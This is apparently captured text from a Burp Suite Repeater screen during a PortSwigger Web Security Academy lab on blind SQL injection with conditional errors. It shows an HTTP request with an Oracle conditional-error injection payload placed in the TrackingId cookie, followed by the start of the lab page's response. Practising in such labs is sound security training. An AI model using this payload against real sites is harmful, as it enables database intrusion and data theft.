 Send Cancel < > Target: https://0aa90077033940cc8022089d0001001c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0aa90077033940cc8022089d0001001c.web-security-academ
y.net
3 Cookie: TrackingId=QGdCCTMOZUdb6ReG'||(SELECT CASE
WHEN 1=2 THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'
; session=cpDgnIfjxVFab6ZG41sHyYOO1BfaLbpo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11408
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL injection with conditional errors
Inspector
Notes